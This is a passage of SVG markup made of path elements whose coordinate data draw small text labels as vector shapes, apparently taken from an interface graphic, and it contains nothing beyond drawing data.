84.0051L30.38 83.8973L30.4004 83.7918L30.416 83.697H30.6022ZM31.4156 84.6336C31.4156 84.6929 31.4011 84.7429 31.3723 84.7839C31.3435 84.8248 31.3012 84.8558 31.2456 84.877C31.1899 84.8982 31.123 84.9079 31.0429 84.9079C30.9881 84.9087 30.9333 84.9041 30.8794 84.8941C30.8341 84.8854 30.7915 84.8718 30.7512 84.8534V84.6875C30.7979 84.7089 30.8463 84.7264 30.8959 84.7397C30.9498 84.7544 31.0007 84.7618 31.0487 84.7618C31.112 84.7618 31.1575 84.752 31.1852 84.7323C31.2129 84.7126 31.2267 84.6855 31.2267 84.6522C31.227 84.6334 31.221 84.615 31.2096 84.6C31.1988 84.5842 31.178 84.5682 31.1475 84.5517C31.1047 84.5289 31.0605 84.5087 31.0152 84.4913C30.958 84.4683 30.9097 84.4456 30.8705 84.4227C30.8346 84.4028 30.8041 84.3745 30.7815 84.3401C30.7614 84.3074 30.7512 84.2657 30.7512 84.215C30.7495 84.1789 30.7573 84.1431 30.774 84.1111C30.7906 84.0791 30.8155 84.0521 30.8461 84.0329C30.9097 83.9909 30.994 83.9698 31.0985 83.9698C31.1513 83.9696 31.2039 83.9754 31.2553 83.9872C31.3049 83.998 31.3534 84.014 31.4009 84.0352L31.3404 84.1799C31.3004 84.1622 31.2592 84.1475 31.217 84.1357C31.1761 84.1238 31.1345 84.1178 31.0921 84.1178C31.0425 84.1178 31.0046 84.1255 30.9784 84.1407C30.9522 84.1559 30.94 84.1777 30.94 84.2061C30.9395 84.2258 30.9462 84.245 30.9589 84.26C30.9714 84.2747 30.9929 84.2895 31.0234 84.3042L31.1525 84.359C31.2007 84.377 31.2474 84.3988 31.2921 84.4242C31.332 84.4467 31.3625 84.4742 31.3837 84.5069C31.405 84.5396 31.4156 84.5818 31.4156 84.6336ZM32.8379 84.5664C32.8379 84.6373 32.8203 84.6983 32.7855 84.7494C32.7506 84.8005 32.7017 84.8399 32.6367 84.8672C32.5717 84.8945 32.4955 84.9079 32.4063 84.9079C32.3645 84.9081 32.3228 84.9056 32.2813 84.9006C32.2415 84.8958 32.204 84.8887 32.1685 84.8794C32.1357 84.8704 32.1037 84.8586 32.0728 84.8443V84.6596C32.1213 84.6808 32.1755 84.7003 32.2354 84.7176C32.295 84.7344 32.3566 84.743 32.4184 84.7429C32.4612 84.7442 32.5039 84.7376 32.5442 84.7234C32.578 84.7098 32.6031 84.6907 32.6194 84.6661C32.636 84.64 32.6445 84.6097 32.6439 84.5788C32.6439 84.5433 32.6343 84.5134 32.6153 84.4889C32.5962 84.4644 32.5674 84.4419 32.5286 84.4218C32.4899 84.4016 32.4425 84.3791 32.3849 84.3557C32.3457 84.3399 32.308 84.322 32.272 84.3016C32.2361 84.2812 32.2051 84.2579 32.1772 84.2306C32.1491 84.203 32.1266 84.1703 32.1109 84.1342C32.0951 84.0965 32.0873 84.0526 32.0873 84.0019C32.0873 83.9343 32.1033 83.8765 32.1356 83.8287C32.1679 83.7808 32.214 83.7438 32.2729 83.7182C32.3318 83.6927 32.4015 83.6799 32.4806 83.6799C32.54 83.6795 32.5992 83.6861 32.6571 83.6994C32.7132 83.7127 32.7679 83.7313 32.8206 83.755L32.7584 83.9127C32.7119 83.8934 32.6642 83.8773 32.6155 83.8646C32.5698 83.8525 32.5228 83.8466 32.4749 83.8466C32.4336 83.8466 32.3985 83.8527 32.3695 83.8653C32.3426 83.8761 32.3196 83.8946 32.3032 83.9185C32.2885 83.9408 32.2811 83.9675 32.2811 83.9984C32.2811 84.0333 32.2896 84.0627 32.3065 84.0868C32.3234 84.1108 32.3506 84.1318 32.3866 84.1513C32.4225 84.1708 32.47 84.1927 32.5271 84.2167C32.593 84.244 32.6488 84.2726 32.6945 84.3025C32.7402 84.3324 32.7762 84.3685 32.8009 84.4103C32.8255 84.4521 32.8379 84.5039 32.8379 84.5664ZM33.4386 83.9698C33.5529 83.9698 33.6393 83.9952 33.6976 84.0459C33.7558 84.0965 33.7859 84.1756 33.7859 84.283V84.8917H33.6495L33.6127 84.7635H33.6062C33.5806 84.796 33.5542 84.8231 33.5269 84.8443C33.4997 84.8655 33.468 84.8813 33.4321 84.8917C33.3961 84.9021 33.3533 84.9079 33.3022 84.9079C33.2482 84.9079 33.2 84.8982 33.1575 84.8787C33.1155 84.859 33.0805 84.8271 33.057 84.7871C33.0326 84.7462 33.0202 84.6944 33.0202 84.6318C33.0202 84.5387 33.0549 84.4688 33.1239 84.4218C33.193 84.3748 33.2989 84.349 33.4395 84.3443L33.5962 84.3384V84.291C33.5962 84.2284 33.5815 84.1838 33.5521 84.1572C33.5226 84.1305 33.4823 84.1171 33.4295 84.1171C33.3842 84.1171 33.3405 84.1236 33.2978 84.1366C33.2552 84.1496 33.214 84.1658 33.1738 84.1849L33.1116 84.0491C33.1593 84.0243 33.2098 84.0051 33.2619 83.9919C33.3186 83.9772 33.3775 83.9698 33.4386 83.9698ZM33.5954 84.4595L33.4784 84.4636C33.3825 84.4668 33.3152 84.4831 33.2766 84.5125C33.2381 84.542 33.2186 84.5823 33.2186 84.6336C33.2186 84.6782 33.232 84.7109 33.2586 84.7315C33.2853 84.752 33.3204 84.7618 33.3641 84.7618C33.4306 84.7618 33.4856 84.7429 33.5291 84.7055C33.5726 84.668 33.5954 84.6115 33.5954 84.5379V84.4595ZM34.2827 84.8917H34.0898V83.6201H34.2827V84.8917ZM34.9529 83.9698C35.0335 83.9698 35.1028 83.9865 35.1606 84.0199C35.218 84.0527 35.2644 84.1018 35.2938 84.1611C35.3247 84.2221 35.3403 84.2951 35.3403 84.3802V84.4831H34.7364C34.7385 84.5708 34.7619 84.6383 34.8068 84.6858C34.8516 84.7332 34.9152 84.7568 34.9962 84.7568C35.0541 84.7568 35.1058 84.7514 35.1515 84.7405C35.1972 84.7297 35.2455 84.7124 35.2944 84.6907V84.8467C35.2504 84.8676 35.204 84.8833 35.1563 84.8934C35.1095 84.9032 35.0534 84.9079 34.988 84.9079C34.8992 84.9079 34.821 84.8908 34.7535 84.8566C34.6866 84.8218 34.6317 84.7677 34.5958 84.7014C34.5582 84.6327 34.5395 84.5474 34.5395 84.4456C34.5395 84.3438 34.5566 84.2581 34.5911 84.1873C34.6255 84.1165 34.6736 84.0625 34.7357 84.0255C34.7979 83.9885 34.87 83.9698 34.9529 83.9698ZM34.9529 84.1145C34.8925 84.1145 34.8434 84.1342 34.8059 84.1734C34.7684 84.2126 34.747 84.2702 34.7405 84.3458H35.1524C35.1519 84.3005 35.1441 84.2607 35.1294 84.2258C35.1147 84.1909 35.0935 84.1637 35.064 84.144C35.0346 84.1242 34.9982 84.1145 34.9529 84.1145ZM36.2 84.6336C36.2 84.6929 36.1855 84.7429 36.1567 84.7839C36.1279 84.8248 36.0857 84.8558 36.03 84.877C35.9744 84.8982 35.9075 84.9079 35.8274 84.9079C35.7725 84.9087 35.7178 84.9041 35.6639 84.8941C35.6186 84.8854 35.5759 84.8718 35.5357 84.8534V84.6875C35.5823 84.7089 35.6307 84.7264 35.6803 84.7397C35.7342 84.7544 35.7851 84.7618 35.8332 84.7618C35.8964 84.7618 35.9419 84.752 35.9696 84.7323C35.9973 84.7126 36.0112 84.6855 36.0112 84.6522C36.0115 84.6334 36.0055 84.615 35.9941 84.6C35.9833 84.5842 35.9625 84.5682 35.932 84.5517C35.8891 84.5289 35.8449 84.5087 35.7996 84.4913C35.7425 84.4683 35.6942 84.4456 35.655 84.4227C35.6191 84.4028 35.5885 84.3745 35.566 84.3401C35.5458 84.3074 35.5357 84.2657 35.5357 84.215C35.5339 84.1789 35.5418 84.1431 35.5584 84.1111C35.5751 84.0791 35.6 84.0521 35.6305 84.0329C35.6942 83.9909 35.7784 83.9698 35.883 83.9698C35.9358 83.9696 35.9885 83.9754 36.04 83.9872C36.0896 83.998 36.1381 84.014 36.1855 84.0352L36.1251 84.1799C36.0851 84.1622 36.0438 84.1475 36.0017 84.1357C35.9608 84.1238 35.9192 84.1178 35.8767 84.1178C35.8271 84.1178 35.7892 84.1255 35.763 84.1407C35.7368 84.1559 35.7247 84.1777 35.7247 84.2061C35.7242 84.2258 35.7309 84.245 35.7436 84.26C35.7561 84.2747 35.7775 84.2895 35.8081 84.3042L35.9371 84.359C35.9854 84.377 36.0321 84.3988 36.0768 84.4242C36.1167 84.4467 36.1472 84.4742 36.1684 84.5069C36.1896 84.5396 36.2 84.5818 36.2 84.6336Z" fill="#464646"/>
<path d="M26.4604 87.9952L26.4019 88.2111H25.3047L25.3642 87.9952H26.4604ZM25.9141 89.2711L25.3385 88.5918L25.3374 88.4049H25.6152C25.683 88.4049 25.7387 88.3925 25.7822 88.3676C25.8257 88.3427 25.8597 88.3072 25.8814 88.2637C25.903 88.2202 25.9151 88.171 25.9151 88.1167C25.9151 88.0597 25.905 88.0095 25.8848 87.9659C25.8647 87.9216 25.8306 87.8851 25.7878 87.862C25.7434 87.8371 25.6847 87.8247 25.6115 87.8247H25.3058L25.3723 87.5714H25.6115C25.7501 87.5714 25.8653 87.5924 25.9572 87.6344C26.049 87.6764 26.1189 87.736 26.165 87.8154C26.2112 87.8949 26.235 87.9889 26.235 88.1002C26.235 88.1974 26.2185 88.2834 26.186 88.3581C26.1536 88.4327 26.0995 88.4958 26.0308 88.5391C25.9591 88.5859 25.8651 88.6169 25.7482 88.6325L26.2701 89.2548V89.2711H25.9141ZM26.4615 87.5714L26.4019 87.7873H25.4996L25.5591 87.5714H26.4615ZM27.7082 87.9542C27.7082 88.0313 27.6926 88.0982 27.6614 88.155C27.6307 88.2115 27.5866 88.2596 27.533 88.2951C27.4762 88.3323 27.4128 88.3584 27.3463 88.3722V88.3804C27.4825 88.3975 27.5852 88.4404 27.6545 88.5088C27.7238 88.5773 27.7595 88.668 27.7595 88.7808C27.7595 88.8796 27.7357 88.9679 27.6883 89.0459C27.6408 89.1227 27.5681 89.1836 27.47 89.228C27.3719 89.2724 27.2458 89.2945 27.0917 89.2945C26.999 89.2945 26.913 89.2871 26.8337 89.2722C26.7545 89.2572 26.6804 89.2338 26.6096 89.2011V88.9571C26.6833 88.9933 26.7608 89.0211 26.8407 89.04C26.9223 89.0595 26.9998 89.069 27.073 89.069C27.2155 89.069 27.3171 89.0426 27.3777 88.9898C27.4384 88.9369 27.4687 88.8622 27.4687 88.768C27.4687 88.7072 27.4526 88.6574 27.4208 88.6186C27.389 88.5799 27.3411 88.5504 27.2749 88.5309C27.2086 88.5114 27.125 88.5019 27.0215 88.5019H26.871V88.2812H27.0228C27.1215 88.2812 27.201 88.2695 27.261 88.2462C27.321 88.2228 27.3641 88.189 27.3905 88.147C27.4169 88.105 27.4314 88.0558 27.4314 87.9997C27.4314 87.9267 27.4076 87.8698 27.3602 87.8293C27.3128 87.7888 27.2424 87.7676 27.1488 87.7676C27.0956 87.767 27.0426 87.7736 26.9912 87.7873C26.9465 87.7998 26.9031 87.8166 26.8617 87.8375C26.8221 87.8579 26.7842 87.8795 26.7484 87.9029L26.6165 87.7126C26.6811 87.6645 26.7582 87.6236 26.8476 87.59C26.937 87.5564 27.0414 87.5398 27.1605 87.5398C27.3357 87.5398 27.4706 87.5777 27.5657 87.653C27.6608 87.7284 27.7082 87.8282 27.7082 87.9542ZM28.3513 88.9932L28.3676 89.0201L28.3139 89.2011L28.2426 89.3949L28.1645 89.5792H27.9637L28.0105 89.3809L28.0525 89.1778L28.0841 88.9932H28.3513ZM29.7931 89.2711H28.6374V89.0645L29.0798 88.6162L29.2912 88.3908C29.3464 88.3271 29.3873 88.2667 29.4137 88.21C29.4412 88.152 29.4552 88.0886 29.4547 88.0244C29.4547 87.9419 29.4308 87.8795 29.3834 87.8375C29.336 87.7955 29.2734 87.7734 29.1954 87.7734C29.1245 87.7727 29.0543 87.7879 28.9899 87.8178C28.9276 87.8464 28.863 87.8878 28.7961 87.9415L28.6456 87.7604C28.6934 87.7198 28.7442 87.6827 28.7974 87.6496C28.8543 87.6151 28.9155 87.5884 28.9795 87.5703C29.0465 87.5499 29.1227 87.5398 29.2084 87.5398C29.3165 87.5398 29.41 87.5593 29.4887 87.5982C29.5673 87.6372 29.6277 87.6896 29.6697 87.7583C29.7117 87.8269 29.7338 87.9064 29.7338 87.9975C29.7338 88.0887 29.7156 88.1743 29.679 88.252C29.6424 88.3297 29.5902 88.4068 29.5227 88.4831L29.281 88.7295L28.9856 89.0177V89.0307H29.7933L29.7931 89.2711ZM31.1613 88.4166C31.1613 88.5543 31.1505 88.6777 31.1286 88.7867C31.1067 88.8956 31.074 88.9868 31.0281 89.0621C30.985 89.135 30.9229 89.1947 30.8484 89.2349C30.7745 89.2745 30.6849 89.2945 30.5799 89.2945C30.4484 89.2945 30.3397 89.2598 30.2542 89.1905C30.1686 89.1212 30.1052 89.0201 30.0638 88.8893C30.0225 88.7585 30.0019 88.6002 30.0019 88.4166C30.0019 88.2329 30.0205 88.0757 30.058 87.9449C30.0954 87.8141 30.1576 87.7126 30.2425 87.6426C30.3274 87.5727 30.4397 87.5376 30.5799 87.5376C30.7122 87.5376 30.8211 87.5725 30.9066 87.6426C30.9922 87.7128 31.0569 87.8122 31.0981 87.9438C31.1392 88.0755 31.1613 88.2321 31.1613 88.4166ZM30.2788 88.4166C30.2788 88.5606 30.2882 88.6808 30.3068 88.7773C30.3254 88.8739 30.3581 88.9463 30.4025 88.9943C30.4469 89.0424 30.506 89.0656 30.5799 89.0656C30.6537 89.0656 30.713 89.042 30.7572 88.9943C30.8014 88.9467 30.8334 88.875 30.8529 88.7784C30.8724 88.6818 30.8832 88.5612 30.8832 88.4166C30.8832 88.2734 30.8735 88.1535 30.854 88.0571C30.8345 87.9607 30.8027 87.8882 30.7583 87.8399C30.7139 87.7916 30.6543 87.7663 30.5796 87.7663C30.5049 87.7663 30.4454 87.791 30.401 87.8399C30.3566 87.8888 30.3258 87.9605 30.3063 88.0571C30.2869 88.1537 30.2784 88.2734 30.2784 88.4166H30.2788ZM31.7393 88.9932L31.7555 89.0201L31.7018 89.2011L31.6306 89.3949L31.5524 89.5792H31.3516L31.3984 89.3809L31.4404 89.1778L31.4718 88.9932H31.7393ZM32.6007 87.5411C32.6994 87.5411 32.7887 87.5567 32.8679 87.5878C32.9472 87.619 33.0104 87.6636 33.057 87.7243C33.1035 87.7849 33.1269 87.86 33.1269 87.9497C33.1269 88.019 33.1124 88.0792 33.0838 88.1305C33.0552 88.1818 33.0178 88.2271 32.9695 88.2661C32.9191 88.3055 32.8647 88.3395 32.8073 88.3676C32.8724 88.3992 32.9342 88.4371 32.9918 88.4809C33.0485 88.5229 33.0942 88.5723 33.1284 88.629C33.1626 88.6857 33.1811 88.7524 33.1811 88.8287C33.1811 88.9244 33.1566 89.0073 33.1074 89.0773C33.0583 89.1472 32.9918 89.2003 32.9054 89.2384C32.819 89.2765 32.7183 89.2945 32.6031 89.2945C32.4794 89.2945 32.374 89.2761 32.2867 89.2397C32.1994 89.2033 32.1334 89.1509 32.0883 89.0831C32.0433 89.0153 32.0206 88.933 32.0206 88.838C32.0206 88.7594 32.0362 88.6914 32.0673 88.6338C32.0986 88.5761 32.141 88.5253 32.1923 88.4844C32.2457 88.442 32.3041 88.4063 32.3662 88.378C32.3125 88.3462 32.2635 88.3102 32.2191 88.2706C32.1756 88.2312 32.1396 88.1841 32.1128 88.1318C32.0862 88.0744 32.073 88.0117 32.0743 87.9484C32.0743 87.8598 32.0981 87.7853 32.1455 87.7256C32.1929 87.6658 32.2564 87.6188 32.3359 87.5878C32.4153 87.5569 32.5043 87.5411 32.6009 87.5411H32.6007ZM32.2819 88.8276C32.2819 88.9023 32.3084 88.9638 32.3614 89.0119C32.4145 89.0599 32.4933 89.0844 32.5983 89.0844C32.7033 89.0844 32.782 89.0606 32.8365 89.0132C32.8911 88.9657 32.9182 88.9029 32.9182 88.8252C32.919 88.7778 32.9042 88.7315 32.8761 88.6933C32.8489 88.6552 32.8118 88.6212 32.7653 88.5918C32.7187 88.5623 32.6685 88.5333 32.6124 88.5075L32.5749 88.4924C32.5143 88.5181 32.4621 88.5474 32.4186 88.5801C32.3751 88.6128 32.3411 88.6481 32.317 88.6886C32.293 88.7291 32.2819 88.7754 32.2819 88.8276ZM32.5983 87.7524C32.5227 87.7524 32.4606 87.771 32.4114 87.8083C32.3623 87.8455 32.3391 87.8979 32.3391 87.9672C32.3391 88.0162 32.3508 88.0582 32.3742 88.0933C32.3976 88.1283 32.4307 88.1587 32.471 88.1842C32.5113 88.2098 32.5563 88.2325 32.6052 88.2544C32.6527 88.2334 32.6955 88.2104 32.7337 88.1855C32.7718 88.1606 32.8034 88.1294 32.8259 88.0943C32.85 88.0559 32.8622 88.0113 32.861 87.9659C32.861 87.8975 32.8365 87.8449 32.7874 87.8083C32.7382 87.7717 32.6761 87.7524 32.5983 87.7524ZM34.549 88.4166C34.549 88.5543 34.5382 88.6777 34.5163 88.7867C34.4944 88.8956 34.4617 88.9868 34.4158 89.0621C34.3727 89.135 34.3106 89.1947 34.2361 89.2349C34.1622 89.2745 34.0726 89.2945 33.9676 89.2945C33.8361 89.2945 33.7274 89.2598 33.6419 89.1905C33.5563 89.1212 33.4929 89.0201 33.4515 88.8893C33.4102 88.7585 33.3896 88.6002 33.3896 88.4166C33.3896 88.2329 33.4082 88.0757 33.4457 87.9449C33.4831 87.8141 33.5453 87.7126 33.6302 87.6426C33.7151 87.5727 33.8275 87.5376 33.9676 87.5376C34.0999 87.5376 34.2088 87.5725 34.2946 87.6426C34.3803 87.7128 34.4448 87.8122 34.486 87.9438C34.5271 88.0755 34.549 88.2321 34.549 88.4166ZM33.6666 88.4166C33.6666 88.5606 33.6759 88.6808 33.6945 88.7773C33.7131 88.8739 33.7458 88.9463 33.7902 88.9943C33.8346 89.0424 33.8937 89.0656 33.9676 89.0656C34.0414 89.0656 34.1007 89.042 34.1449 88.9943C34.1891 88.9467 34.2211 88.875 34.2406 88.7784C34.2601 88.6818 34.271 88.5612 34.271 88.4166C34.271 88.2734 34.2612 88.1535 34.2417 88.0571C34.2222 87.9607 34.1904 87.8882 34.146 87.8399C34.1016 87.7916 34.0421 87.7663 33.9673 87.7663C33.8926 87.7663 33.8331 87.791 33.7887 87.8399C33.7443 87.8888 33.7135 87.9605 33.6941 88.0571C33.6746 88.1537 33.6661 88.2734 33.6661 88.4166H33.6666ZM35.9174 88.4166C35.9174 88.5543 35.9066 88.6777 35.8847 88.7867C35.8628 88.8956 35.8301 88.9868 35.7842 89.0621C35.7411 89.135 35.679 89.1947 35.6045 89.2349C35.5306 89.2745 35.441 89.2945 35.3359 89.2945C35.2045 89.2945 35.0958 89.2598 35.0103 89.1905C34.9247 89.1212 34.8613 89.0201 34.8199 88.8893C34.7785 88.7585 34.758 88.6002 34.758 88.4166C34.758 88.2329 34.7766 88.0757 34.8141 87.9449C34.8515 87.8141 34.9137 87.7126 34.9986 87.6426C35.0834 87.5727 35.1958 87.5376 35.3359 87.5376C35.4683 87.5376 35.5772 87.5725 35.6627 87.6426C35.7483 87.7128 35.813 87.8122 35.8541 87.9438C35.8953 88.0755 35.9174 88.2321 35.9174 88.4166ZM35.0347 88.4166C35.0347 88.5606 35.044 88.6808 35.0627 88.7773C35.0813 88.8739 35.114 88.9463 35.1584 88.9943C35.2028 89.0424 35.2619 89.0656 35.3357 89.0656C35.4096 89.0656 35.4687 89.042 35.5131 88.9943C35.5575 88.9467 35.5893 88.875 35.6088 88.7784C35.6283 88.6818 35.6391 88.5612 35.6391 88.4166C35.6391 88.2734 35.6294 88.1535 35.6099 88.0571C35.5904 87.9607 35.5586 87.8882 35.5142 87.8399C35.4698 87.7916 35.4102 87.7663 35.3355 87.7663C35.2608 87.7663 35.2012 87.791 35.1569 87.8399C35.1125 87.8888 35.0817 87.9605 35.0622 88.0571C35.0427 88.1537 35.0343 88.2734 35.0343 88.4166H35.0347Z" fill="#0458BC"/>
<path d="M26.827 73.71L26.5149 74.9047H26.3007L26.1013 74.189L26.0851 74.1268L26.0671 74.0532L26.0524 73.9845L26.0441 73.9356C26.0423 73.9518 26.0399 73.9679 26.0368 73.9839L26.0229 74.0523L26.0067 74.126L25.9904 74.1896L25.7942 74.9047H25.5809L25.2695 73.71H25.4664L25.6387 74.4103L25.6552 74.483L25.6714 74.5608L25.6862 74.6374L25.6968 74.7046L25.7074 74.6359L25.7213 74.5582L25.7377 74.4815L25.7557 74.4153L25.9501 73.71H26.1414L26.3399 74.4176L26.357 74.4854L26.3742 74.5623L26.3889 74.6383L26.3995 74.7046L26.4142 74.613L26.4346 74.5084L26.4575 74.4103L26.629 73.71H26.827ZM27.3369 73.983C27.4175 73.983 27.4868 73.9995 27.5444 74.0328C27.6018 74.0657 27.6482 74.1149 27.6776 74.1742C27.7085 74.2353 27.7241 74.3083 27.7241 74.3932V74.4963H27.1202C27.1223 74.584 27.1457 74.6515 27.1905 74.6987C27.2354 74.7459 27.299 74.77 27.38 74.77C27.4378 74.77 27.4896 74.7646 27.5353 74.7535C27.5843 74.7412 27.6321 74.7245 27.6782 74.7037V74.8598C27.6341 74.8807 27.5878 74.8963 27.5401 74.9064C27.4846 74.917 27.4282 74.9219 27.3718 74.9211C27.283 74.9211 27.2048 74.904 27.1373 74.8696C27.0704 74.8348 27.0155 74.7807 26.9796 74.7143C26.9419 74.6457 26.9233 74.5604 26.9233 74.4586C26.9233 74.3568 26.9404 74.2713 26.9749 74.2004C27.0058 74.1332 27.0562 74.0768 27.1195 74.0385C27.1817 74.0014 27.254 73.983 27.3369 73.983ZM27.3369 74.1277C27.2765 74.1277 27.2274 74.1472 27.1899 74.1864C27.1524 74.2256 27.131 74.2832 27.1245 74.359H27.5364C27.5359 74.3137 27.5282 74.2736 27.5134 74.2388C27.5006 74.2055 27.4777 74.177 27.448 74.1571C27.4192 74.1374 27.3822 74.1277 27.3369 74.1277ZM28.1336 74.9047H27.9407V73.6333H28.1336V74.9047ZM28.7727 74.9211C28.6871 74.9211 28.6131 74.9044 28.5505 74.8713C28.4879 74.8382 28.4396 74.7871 28.4058 74.7184C28.372 74.6498 28.3552 74.5625 28.3552 74.4568C28.3552 74.3468 28.3738 74.257 28.4108 74.1872C28.4444 74.1209 28.4982 74.0668 28.5643 74.0328C28.6302 73.9995 28.7058 73.983 28.7906 73.983C28.8446 73.983 28.8933 73.9884 28.9368 73.9993C28.9803 74.0101 29.0182 74.0224 29.0488 74.0378L28.9916 74.1913C28.9582 74.1777 28.9242 74.1662 28.8894 74.1571C28.8566 74.1481 28.8229 74.1434 28.7889 74.1431C28.7361 74.1431 28.6919 74.1548 28.6566 74.1784C28.6213 74.202 28.5955 74.2366 28.5782 74.283C28.5609 74.3293 28.5529 74.3867 28.5529 74.4553C28.5514 74.5125 28.5603 74.5695 28.5791 74.6236C28.5966 74.6688 28.6224 74.7033 28.6566 74.7267C28.6908 74.75 28.733 74.7609 28.7833 74.7609C28.8335 74.7609 28.8773 74.755 28.9165 74.7429C28.955 74.7312 28.9922 74.7156 29.0275 74.6963V74.8631C28.993 74.8827 28.9559 74.8973 28.9173 74.9064C28.8781 74.9161 28.8298 74.9211 28.7727 74.9211ZM30.041 74.4503C30.041 74.5255 30.0313 74.5924 30.0115 74.6507C29.9918 74.7089 29.9633 74.7583 29.9258 74.7986C29.8878 74.8385 29.8415 74.8697 29.7902 74.8899C29.7374 74.9107 29.6776 74.9211 29.6114 74.9211C29.5492 74.9211 29.4923 74.9107 29.4405 74.8899C29.3887 74.8692 29.3437 74.8382 29.3056 74.7986C29.2675 74.7589 29.2389 74.7089 29.2181 74.6507C29.1973 74.5924 29.1871 74.5255 29.1871 74.4503C29.1871 74.3507 29.2042 74.2663 29.2387 74.197C29.2731 74.1277 29.3231 74.0742 29.3875 74.0378C29.4518 74.0014 29.5282 73.983 29.617 73.983C29.7004 73.983 29.774 74.0012 29.8377 74.0378C29.9022 74.0749 29.9542 74.1303 29.9873 74.197C30.0232 74.2667 30.041 74.3512 30.041 74.4503ZM29.3849 74.4503C29.3849 74.5164 29.3926 74.5727 29.4085 74.6195C29.4243 74.6662 29.4498 74.7024 29.4836 74.7273C29.5174 74.7522 29.5609 74.7641 29.6144 74.7641C29.6679 74.7641 29.7114 74.752 29.7452 74.7273C29.779 74.7026 29.8037 74.6665 29.8195 74.6195C29.8353 74.5725 29.8433 74.5164 29.8433 74.4503C29.8433 74.3843 29.8353 74.3286 29.8195 74.283C29.8037 74.2373 29.779 74.2015 29.7452 74.1775C29.7114 74.1535 29.6677 74.1407 29.6135 74.1407C29.5341 74.1407 29.476 74.1673 29.4394 74.2208C29.4028 74.2743 29.3849 74.3507 29.3849 74.4503ZM31.284 73.983C31.3853 73.983 31.4616 74.009 31.5129 74.0614C31.5642 74.1138 31.5906 74.1976 31.5906 74.3131V74.9047H31.3986V74.3475C31.3986 74.2788 31.3851 74.2271 31.3585 74.1922C31.3319 74.1574 31.2911 74.1398 31.2368 74.1398C31.1606 74.1398 31.1056 74.1643 31.0718 74.2134C31.038 74.2626 31.022 74.3325 31.022 74.425V74.9047H30.8299V74.3475C30.8299 74.3016 30.8238 74.2635 30.8119 74.2329C30.8 74.2024 30.7827 74.1788 30.7589 74.1636C30.735 74.1485 30.7047 74.1398 30.6681 74.1398C30.6153 74.1398 30.5731 74.1519 30.5414 74.1758C30.5098 74.1996 30.488 74.2353 30.4745 74.2821C30.4611 74.3289 30.4542 74.3854 30.4542 74.4529V74.9047H30.2621V74.0001H30.4117L30.4386 74.1218H30.4492C30.4665 74.0916 30.4899 74.0652 30.5178 74.0443C30.5456 74.0235 30.5763 74.0084 30.6101 73.9984C30.6443 73.9881 30.6798 73.9829 30.7156 73.983C30.7831 73.983 30.8401 73.9949 30.8864 74.019C30.9328 74.043 30.9672 74.0783 30.9901 74.1268H31.0049C31.0332 74.0777 31.0726 74.0415 31.1233 74.0181C31.174 73.9947 31.2275 73.983 31.284 73.983ZM32.2188 73.983C32.2994 73.983 32.3687 73.9995 32.4265 74.0328C32.484 74.0657 32.5303 74.1149 32.5597 74.1742C32.5907 74.2353 32.6063 74.3083 32.6063 74.3932V74.4963H32.0023C32.0045 74.584 32.0278 74.6515 32.0727 74.6987C32.1175 74.7459 32.1812 74.77 32.2622 74.77C32.32 74.77 32.3717 74.7646 32.4174 74.7535C32.4664 74.7412 32.5143 74.7245 32.5603 74.7037V74.8598C32.5163 74.8807 32.4699 74.8963 32.4222 74.9064C32.3667 74.917 32.3104 74.9219 32.2539 74.9211C32.1651 74.9211 32.087 74.904 32.0194 74.8696C31.9525 74.8348 31.8976 74.7807 31.8618 74.7143C31.8241 74.6457 31.8055 74.5604 31.8055 74.4586C31.8055 74.3568 31.8226 74.2713 31.857 74.2004C31.8879 74.1332 31.9383 74.0768 32.0016 74.0385C32.0638 74.0014 32.1361 73.983 32.2191 73.983H32.2188ZM32.2188 74.1277C32.1584 74.1277 32.1093 74.1472 32.0718 74.1864C32.0343 74.2256 32.0129 74.2832 32.0064 74.359H32.4183C32.4179 74.3137 32.4101 74.2736 32.3953 74.2388C32.3825 74.2055 32.3596 74.177 32.3299 74.1571C32.3011 74.1374 32.2641 74.1277 32.2188 74.1277ZM32.9887 74.5402H32.844L32.8048 73.71H33.0279L32.9887 74.5402ZM32.7951 74.8033C32.7951 74.7587 32.8066 74.7273 32.8293 74.7093C32.852 74.6914 32.8813 74.6816 32.9151 74.6816C32.9488 74.6816 32.9766 74.6909 32.9999 74.7093C33.0233 74.7277 33.035 74.7587 33.035 74.8033C33.035 74.8479 33.0233 74.8787 32.9999 74.8982C32.9766 74.9177 32.9482 74.9268 32.9151 74.9268C32.8819 74.9268 32.8527 74.9172 32.8293 74.8982C32.8059 74.8791 32.7951 74.8471 32.7951 74.8033Z" fill="#5E5873"/>
<path d="M25.8148 78.1717H25.93C26.0376 78.1717 26.118 78.1505 26.1714 78.1085C26.2249 78.0665 26.2516 78.0035 26.2516 77.9223C26.2516 77.841 26.229 77.7798 26.1838 77.7406C26.1385 77.7014 26.0695 77.6819 25.974 77.6819H25.8148V78.1717ZM26.6048 77.9099C26.6048 78.0873 26.5491 78.2233 26.4378 78.3172C26.3265 78.4112 26.1695 78.4582 25.9651 78.4582H25.815V79.0451H25.4648V77.3952H25.9919C26.192 77.3952 26.344 77.4385 26.4478 77.5251C26.5515 77.6117 26.6048 77.7391 26.6048 77.9099ZM27.5933 77.7596C27.6323 77.7589 27.6713 77.7624 27.7096 77.7698L27.6836 78.0927C27.6504 78.0845 27.6163 78.0807 27.5821 78.0814C27.4723 78.0814 27.3865 78.1096 27.3248 78.1659C27.2631 78.2222 27.2334 78.3014 27.2334 78.403V79.0451H26.8893V77.7834H27.15L27.2009 77.9957H27.2178C27.257 77.9249 27.3096 77.8681 27.3759 77.8252C27.4422 77.7824 27.5154 77.7596 27.5937 77.7596H27.5933ZM28.7397 79.0451L28.6733 78.8736H28.6642C28.6063 78.9465 28.5464 78.9972 28.4849 79.0258C28.4234 79.0544 28.3441 79.0676 28.2456 79.0676C28.1245 79.0676 28.0288 79.0329 27.9589 78.9639C27.8889 78.8948 27.8549 78.796 27.8549 78.6681C27.8549 78.5342 27.9015 78.4357 27.9948 78.3725C28.0881 78.3092 28.2302 78.2733 28.419 78.2664L28.638 78.2596V78.2044C28.638 78.0764 28.5726 78.0126 28.4415 78.0126C28.3408 78.0126 28.2222 78.0429 28.086 78.1039L27.9721 77.8714C28.1172 77.7956 28.2783 77.7575 28.455 77.7575C28.6243 77.7575 28.754 77.7943 28.8443 77.8681C28.9346 77.942 28.9797 78.0539 28.9797 78.2044V79.0451H28.7393H28.7397ZM28.6382 78.4606L28.505 78.4649C28.4049 78.468 28.3305 78.4862 28.2815 78.5193C28.2326 78.5524 28.2081 78.6027 28.2081 78.6704C28.2081 78.7675 28.2638 78.816 28.3751 